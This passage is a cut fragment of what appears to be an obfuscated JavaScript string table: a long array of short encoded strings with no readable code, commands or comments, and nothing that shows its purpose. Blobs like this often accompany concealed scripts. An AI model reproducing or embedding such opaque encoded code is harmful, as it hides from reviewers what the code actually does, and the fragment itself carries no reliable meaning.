dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','bxuRwsO','bSk/wXnK','W7iKeHbZ','W4ekW6tdT8oE','WRdcNhZcRry','zedcPJO+','rYPLWOHL','hSk0tWbY','fXFdT3RcPG','WP7cRHBdVx0','x3dcPtOK','tWtcIwfV','W5xdNmo+smov','WPFdL1i2WQi','yhBcLWPz','DZzqWOPV','WQDUWRj4W6u','rNW1W7nR','zgRdI8oLW5q','EuVdQw9p','gIFdG1hcTG','uNLBW6Dt','bSkvEJhcPW','FCoUqmoWW6W','zmkSWRvwwa','Dmo4DComWOm','haatwMy','WOpcGmk3qCkL','W6NcSCkJymkY','W4i/W7ZdP8oC','yuibW6Dn','smobAYKD','WRxcP8oRW7yp','neVcNehdNW','hePtDWW','i8kBWO3cULK','hCoxrCoJWP0','oaGuvCkJ','W499uCk6WRW','WORdPxa1WQW','zmoCW5dcL8o+','xKJcMtaA','gSknWQRcSuW','Ds7cKdZdLq','w39RW6mX','s8ohAmozWO4','fXddONVcRq','WR7cRmkIW4/cSW','DhhdICocW44','WRbEW40JbW','WRNcLNldUta','fXC4u8kq','eHyts8kn','rWLkWOfV','WOGRobZcLa','eSk7WOhdRIK','W7m1W4pdKSoH','jWPXBgO','cxxcI1xdJa','n8kcFZJcTG','oGtdRNhcTa','iCkCzYTC','xCkAWRzwra','nZxdPw3dKa','Emk7WRbVqq','WRDyBbmT','Bq3dSeTq','wXpcLNjT','u8ohzc0w','W7HNW4xcSCoS','WPJcGmkOxmk2','DuhcKq1j','DmkWWOzmqa','ArldP8kbCG','W5uWW6JdVSom','WQlcQ1RdPXu','WO7cUqVdUNy','x8kzW5RdS8km','jSk9W6ZdKmkV','W5yXW6RdRSob','Aq3dS8knBa','WP1da3ie','FZ/cKK1Q','bSk9sWL6','ebq6qCkw','nWVdGxNcQG','W4pdRCkmzmk0','C3hdMSohW48','WQDsqILb','r8ktW5hdPmk9','wqtcS8oBhG','fmkXrX5Z','DWxcLmoBgG','WOjgwZfD','AwFcKLLm','amomASoAW4m','gSkeWONcVby','iqmiswe','WRNcVSo+W78u','sZNdJmoUea','W4muW7tdU8ok','WPeKWRVdMmoJ','uXnlWOzV','WRhcSqRdIue','BmooW7JcTSoU','WQ3cIedcJqq','W4HgWO9eW4O','amkixbbR','bqyzwe4','WQfxW4G+ha','WRlcGNagW4C','ou5dBsS','WOOHisJdVa','omkZWOVcQwO','WPOtcthcOW','W44bW7JdMCoR','hCkCWP3dOqy','f8kEWPBdQJ8','vSoIW7pcMSoc','pSkDWOJcGKK','WQ9sqbnf','WRxcP2JcOqO','WOZcH8k/s8kK','xCkZWQbfwa','zCoGEcmT','qsBcUSoAgG','W5rOBmkLWOi','pCk1WR3dH8oG','cCkVWPhdPCkC','W5JdOW/dVdO','pSk/WPNcPMG','lX4TwLe','W6bOW4RcQCoZ','sCovxbua','WOLSW45lW6e','hrewwvy','WRdcNgxcPXm','WQ9rW5mLfa','WPRdHczkWRC','pCkyWP7cV3i','aSkzWRNdVCox','faZdU3/cUa','WRrzW6WXda','os/dQaZcQW','nMNcUgRcGa','fLJcLYjk','W4W1W6BdPmoq','zeJdLmk+W7S','erWDrfa','c8kCCbrg','B8oWz8ogWOq','vSkNWQzbFW','WP3cRu/dMcu','WPxcHSoDW58s','W4HwwmouWRC','W7GIWPBdMCoN','A0VcKXnn','EmkIWQjozG','j3tcRgtdVa','WOTyW5mIdq','WQ3cNbxdQxq','FvlcRtFcMW','B0WbW6Dt','FKGHW6nw','hConrSoaWRi','DMVcHJig','CbhdSSkxBG','FCo/AmoyWO8','W47dISoLt8os','W7y2tmkYW6u','fSkQsWXB','W5GEAmkhW4S','vCoKzSopWPe','aW/dVw7cUa','F1dcMZGS','WQxcU8kaW6yF','t8k/W7/dR8kN','WPK+nXtcKa','WR5dWPxcGmk8m0CgW77cJ3ZdSq','zmoNWQhdNY8','imkVWQFdU8o2','rs3cRmomha','W4/dUCogCSoi','hWmXtmk8','lreQCCkC','WQPZWQLkW4S','WPBcVSk9W4lcPG','p8oPWQZcMxG','F1yrW7Pv','WPtdHLyGWQm','v8otymolW68','eWtdRhlcTG','imk0qaie','bSkLWQRdSmoh','smoCFc0t','n8k4WQNdGmoR','WOpcNSkXxSkI','WRvmW40HeW','DvxcNaPj','y218W75r','kCk4WRZdM8o5','w8kqW67dT8k9','W6X4W5ZcS8oT','cSoEu8ofWR4','hmkVWOzYDG','BWZcQwzR','bubwAaS','WRNcVxCJW6m','WQxcGh/dRd8','W45ECSk4WP4','WR7cLMpdRZ4','CJFdVsFcLa','mmk4vqBcMG','WRxcLGRdMxe','WRhdQf8NWRe','W53dRCkIE8kb','ltldMZdcOa','W5RcK8kfrCkm','aCk1qHnP','CIxcU2XX','WRXkutfK','yaldN8k6AG','W5zaWOldGSow','BKRcSr/cUW','WP7cQ1RdOHW','wCkfW6ddUSk8','yNhdI8orW5S','jc4CFfu','u8o2EaSp','ECk9WQjgqq','FL9zW5To','eSkPrH56','oelcO2RdKG','EwdcKG0s','W4HbWOvpWPW','WQ7cUMBcHWm','WO1ZW64F','zv4FW7vq','CSohy8ooWOG','mmo0WQ7cNMW','W44/W7RdH8oN','EeeHW6OX','dahdTMdcPW','W4z8sSkEWQC','uXJcNmoZaq','WPDwbMmF','uJFcTmodaq','WPHEgh4A','k3ZcOxddIG','WRJcICkKWQ3cSq','BXFdTILJ','DwddICobW5q','WPvmegWq','W7nJcsxcQa','WR87W4Krda','wGJdPwvS','eCkmWRRcGYa','W4HzbX/cUq','WQBcJgxdRdq','hGRdV03cHG','WP3dLe03WR0','r25XW7vl','WRdcGMmFW5K','xdJcM2rK','W7usW4ldKq','fbBdVh/cRq','WR9uWQvbW7e','eSk8FbJcOW','WQVcK8kZW4hcKG','a8oqBSoEWPa','WRJcSCkOW5FcOW','v0NcVs5u','xg3cQZbr','ELr6W4fi','y1BcGaX7','vwhcLH7cQW','A1fLW61w','mmkDWP3cGLK','mSk5rrtcVW','FrdcSwes','W7LofqZcSG','kMlcQ1pdUa','lSoYWP7dVMa','W4PYcIVcJq','cSovFCoUWPq','CSoBW77cQSoa','qSopBJao','W68vsCk7W5i','A03cHqHe','nSkUWOtcQxS','C1BcOG3cOW','hmoiuConWQi','Amk0WRPztW','gHOlxuG','W47cS8kFrCkJ','WQZcHwtdTY4','wXZcNhL9','WRuBv8kyW4Cisq','WRRcOCk/W4lcPa','f8kixr1V','c8kFWPhdTWa','d0xcHeBdLa','eaZdIYFcVW','WRhcICoKzmkj','DgbDW4TO','fmkiWOldOXS','W4pcMCkfrSkq','WQpcTxRcPqy','oYZdLbxcPa','WQhcSCoxW7GD','emoNWP7dVaK','a8k0Ea9c','WPFcL8kKsmk6','BxxdSSoXW64','tmknW6NdUmkU','WQ1kWRrKW6O','DhlcJHSD','WQpcUCo0W7ym','nCkXWRtdHmoL','EIPsW7XW','WONcOxOjW4q','WQjbW7WtjW','cGhdQwf6WQ83W47cOYP8','eJyKW79L','WRJcPCo3W4ij','W4OuFmkqW5i','lXpdG1RcTa','yXrRW5Hg','zcBcSwbr','pSoxuHvG','WQFcIwyiW4C','lmk7FY/dGa','WRBcS8kdW6VdJq','WOdcU0FcKGO','FSo3zmolWPu','aSkHwaTB','WOFcR8kCqCkg','W7VdOmoos8or','g8kBytpcPW','W4dcI8oXr8oO','WRpcQCk1W5NcHW','W7uZW7/dK8og','nSkZWQFdMSo2','uqFcIhLV','jSkJqXtcGG','BrddRCkDFW','dbeNwCkk','seRcOWZcGW','AxBdMSocW5K','W5TIWQlcSCoP','WRfKW4KSpa','rspcVSojhG','o8kXWRpdKSo9','WOlcHCkTrCkN','bGypqLe','wqtcJuvM','WOj5yGHZ','W4KIW67dPCoa','WPq7kMOy','vrldT8kBAW','WQ3cV1JdLqm','CuVcJIX+','i8kvFZDK','W6VcUCkFxSkJ','W7KIWPtdN8oO','WQX3WQzcW68','WPRcJ8kgW7lcTq','vJVcI3H5','W7vWW4/cQmoG','wszHWPfW','WR5GaL4v','W6f9W5JcUCoO','WOxcQu4RW5K','A8offIic','WPbpz1iv','v2pcKs1x','WOdcQSo6W5yb','jmk6qWfB','rYFcGCoiga','WOdcVudcTIO','sCovEHuo','D17cGaTk','WQBcLCouW6eH','yvBcLqzo','CHJdRmkrEa','yXNdICkqCW','lqFdKtdcPG','bHtdUwlcTW','eSkfWPldMtW','WRNcN8oGW55G','WPZcVCkXyCks','q19vW7b0','y8kIWQfvxa','W6FdRCkCxSku','W60VWPJdMCoO','WOJcVCk2W5pcOW','WPlcNCkIsmkY','u8oAW5lcO8oF','ar8GsmkZ','fmk8CsxcTG','W7S9WOtdH8oj','Ddf9WP9f','eCoEwCotWRu','FCoUFmosWPG','W4GNz8kSW74','W47cJtldGhVcKmkR','WO/cNCkKwSkx','z8kWW4tcS8oe','mdBdOsFcSG','W5NcMbJdOau','WPRdGLiOWRS','F8kHWRXtrG','W4HQWQ8xAq','o2VcVhhdTa','b8k2BWzg','WRrQWQrrW6m','WRbBm3up','zeHUDJC','W5ZcPSo3qmo4','zhu6W7Pw','W4lcHSk4wmkd','fLxcNcjU','W7m4W4NdL8oQ','cHuHvmkq','FCoyuSo0WO0','C1zdW75+','WRD3WPfCW78','qWnCWPP+','W6NcPSotC8o8','l8oHWORcNwG','WRhcVh3cRIe','iSkGWOBcSx8','BuKNWOKX','BaFcNeLK','xL7dKCkIEa','vxBdOSo0W7e','qSo/yJX5','eZqUqSks','aCkCBqfs','WRNcQu4IW6O','f8o+aeBcJW','WRrmbhmp','DLpcJrFdLq','fSo4sCotWPq','fXtdQ2BcUa','gCokWQldOXm','CCovrGip','bahdGclcSW','W5T5W5BcUCoH','WRrtW4KIea','WRxcUsNdV3a','ySofW4JcJ8oB','t3zWW5PF','WPhdJ04fWQ8','wmkgW7/dS8k1','W5pdGmo0B8o4','WQ5HWQ5nW7q','WQxcGH7dRue','DMJdJmotW50','nmkyWORcO3i','WP/cKCo6W5ul','WRvjWP3cG8kZq1WKW5RcUKG','W5G6ASkxW7e','ASk9WR1jva','hCkmErrL','D3hcHHae','EsdcVsK','gSk/xqHG','WPvZW7mmkq','WOPyahig','xmkbW6BdOmkX','WO3dNK8TWRO','ya3dRmkEzW','pmkPz38e','WQ3cNq3dSh4','fmk/WOpcUxi','oqVdHtFcIq','oSkhWRNdLXS','WRhdG0/cTJ8','W7fbgr7cVG','A8oKE8ohWPe','F07cGWLv','DLRcLXbk','wCo0WO/cJNO','W4NcHSkyuCkC','W4SFF8kjW4C','WQ3cKqZdUha','fbpdNs/cVW','WQ5pW7igzG','W75MWQlcI8oW','W7nwbHC','WPtdMKO9WRq','W50IW6VdVSoo','cCkUrZv+','BvSdW7Xh','aqWGs8kw','AvRcHWrq','zuihW6PW','W5y3W6BdUmou','C0TAW6PU','Dmk9WQzzxW','WQ5XrJvo','vgdcGY5n','jCkMWPVdRWq','rapcMwz6','dL5FEXi','DmkaWPDSuG','jSkcBGFcQG','zmoDWQBcJ8kH','rYxcVColga','WRVcRSkWW5NcVG','W7JcOSk8DCkQ','cSkEWPNdTry','WRdcQq3dVha','yvTCW7bY','EmkXWQjluW','WRhdRCktsCkn','EZJcSLj2','WQVcRhZcUX8','eSk3WOJdR8oE','WQJdN38aWP8','rmoizZyA','bHKBsKe','W6nNW4BcTmoU','wG7cJ3H+','W4vQu8k9WRy','pmo5ECouWOW','eHtcSCkGWQG7W5xdG8kUW57dR8o7','nMlcRMZdUG','WQ/cO3VcOH0','fW7dRMNcTq','CdNdQ8kWua','qeBdM3RcMG','WRXwWQXSWOO','WOpcRva0W74','rGBcM2X9','qmktWOjSDG','WPvqWQTdW6K','C8oFFcau','jYyrqLm','WOq8W7VdUCoH','W6KHw8k/W60','EmotW4NcM8oB','ExrqW5P3','WRZcGxOaW4m','AYRdTCkDta','W5tdMmoPtmoo','vqtcJgbR','xmkeW7ldT8k0','WQlcMx7dTIK','lCoCWRdcT1i','ECktWP56Ea','bvflEWi','eGCorK0','W5ZdNmoUwmox','C2hcLJhcGG','cI/dVmkNAG','hr0ryeq','dbW4rmkl','rchcTmoAea','WRZcGhauW4m','g8osBCkUWRi','W6z9CSkaWRS','rYrbWR1y','WQhcN8o5W6i2','oCkIyatcQW','W41FlqPK','DmkPBtldLq','bmkiztdcOq','W6uuWOpdNSo3','twHWW7XP','h0XmAb0','WRlcLWFdRhK','W4vbW4/cVCog','W4e+W77dTCox','zXFdQ8kqBW','fCoytSowWQS','DCokW43cO8o5','uSofASoiWOG','EWRcJ2Lq','iCoYWRRcNNa','WR1eqsHe','f8oorCoKWR0','gSkiWQpcKeK','W5acWQ3dUmoi','WQbtW4OJla','D8oeW5ZcLCoF','W6RdQCortmo4','WOnoW5WegG','DmoyW4xcJmov','FCkXFGXK','n8kUWRxdICoH','WQnmsY9t','WOHYW5TEW7y','WPbJiGlcQa','WP7cMmkNsCk4','WRFcNY7dO2e','W6fJW4FcTmoG','aW4qyKa','BHhdM2NcKq','WPBcV8klW4lcNW','W4lcLmkfu8ki','c8khEdJcOG','jc4XAhe','gfreyGK','WQTrWQziW5u','aqJdO0xcPG','WRXEW4SIbW','B14CW6vj','tqbqWOjV','WOhcLmktsmk5','D8o7aCowWQm','W4yaCCkuW44','WR1Ceb7cVW','aMZcSJ0cWOes','WQ/cLSk1W4ZcTa','W4v0BmkTWQi','Cu1fW6v9','jmkKWORcPNu','W5eCBCkmW5a','tKBdGSo2W4G','W6yHuSkZW5W','W68VW6xdMCog','WQZcOhxcPrW','hryOC8kk','W50kW4ddOmo+','WQpcGSkfW4VcHW','W4JdH8ocD8oV','jmouCSohWQW','eCkPqqzP','EX5mW6Kh','WOVdNe0NWRu','zWJdSSkfAa','WOigjWxcTq','jqpdQMNcJa','WObUBWr5','y8oZE8ouWPu','W7LVW43cVCoZ','WQNcOMpcRH0','BW7dVmkrDa','FqhdOmkrCa','z8kLWR9rwq','CCozW5lcGCoB','CKJcPWtcGq','WO5blgqY','ACkLW43cTSol','W5JcMSkevSku','WPqInqBcGG','WPSWlrzm','W7vDx8kSWRq','W4L1EmkdWQa','W45VACkNWR8','W6fAW4hcS8oK','BCkxyGhcTa','W57dMSo1umoC','bGVdMs7cQW','WRNcUgOtWR4','ywXqW7H+','WONdLCoxW4hcHW','gHJdVMFcUa','ECknW6/dT8kP','WRhcNaNdU2C','ESoEqKOr','dCoJqZpcQG','iCosWOJdNKW','Ev7cLaDw','W40sW7VdMmoi','iSosW6hcHeO','W4/dHSoYwCoq','oSk